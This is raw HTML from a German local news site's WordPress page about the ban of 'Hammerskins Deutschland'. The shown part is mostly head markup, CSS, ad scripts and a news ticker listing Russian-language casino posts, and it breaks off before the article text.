

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wertheimerportal.de/herrmann-begruesst-bundesweites-verbot-der-hammerskins-deutschland-bayerisches-landesportal/
body_size: 67478
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Herrmann begrüßt bundesweites Verbot der „Hammerskins Deutschland“ – Bayerisches Landesportal &#8211; Wertheimer Portal</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Feed" href="https://wertheimerportal.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Kommentar-Feed" href="https://wertheimerportal.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Herrmann begrüßt bundesweites Verbot der „Hammerskins Deutschland“ – Bayerisches Landesportal-Kommentar-Feed" href="https://wertheimerportal.de/herrmann-begruesst-bundesweites-verbot-der-hammerskins-deutschland-bayerisches-landesportal/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wertheimerportal.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwertheimerportal.de%2Fherrmann-begruesst-bundesweites-verbot-der-hammerskins-deutschland-bayerisches-landesportal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wertheimerportal.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwertheimerportal.de%2Fherrmann-begruesst-bundesweites-verbot-der-hammerskins-deutschland-bayerisches-landesportal%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-font-awesome-css' href='https://wertheimerportal.de/wp-content/themes/mh-magazine/includes/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://wertheimerportal.de/wp-content/themes/mh-magazine/style.css?ver=3.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.9.13" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://wertheimerportal.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wertheimerportal.de/wp-json/wp/v2/posts/231864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wertheimerportal.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://wertheimerportal.de/herrmann-begruesst-bundesweites-verbot-der-hammerskins-deutschland-bayerisches-landesportal/" />
<link rel='shortlink' href='https://wertheimerportal.de/?p=231864' />
<style type="text/css">
.mh-widget-layout4 .mh-widget-title { background: #1e73be; background: rgba(30, 115, 190, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #1e73be; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #1e73be; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #1e73be; }
</style>
<!--[if lt IE 9]>
<script src="https://wertheimerportal.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-270x270.jpg" />
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-231864 single-format-standard wp-theme-mh-magazine mh-wide-layout mh-right-sb mh-loop-layout5 mh-widget-layout3" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<aside class="mh-container mh-header-widget-1">
<div id="block-8" class="mh-widget mh-header-1 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- Wertheimer Portal Header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="3106335133"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://wertheimerportal.de/" title="Wertheimer Portal" rel="home">
<h2 class="mh-header-title">Wertheimer Portal</h2>
<h3 class="mh-header-tagline">Internet Zeitung Stadtmagazin für Wertheim, Region, Deutschland</h3>
</a>
</div>
</div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="block-7" class="mh-widget mh-header-2 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- WertheimerPortal.de 2015  728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="6403779033"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
									</nav>
			</div>
		</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			News Ticker<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/irwin-casino-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/" title="Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 1. Dezember 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Society, Divorce							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" title="Казино Ирвин зеркало">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 1. Dezember 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Казино Ирвин зеркало						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Internet Business, Web Design							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-arkada-%d1%80%d0%b5%d0%b3/" title="Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 28. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Travel &amp; Leisure, Vacations							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" title="Аркада казино мобильная версия официальный сайт Arkada casino">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 27. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Аркада казино мобильная версия официальный сайт Arkada casino						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Food &amp; Beverage, Coffee							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
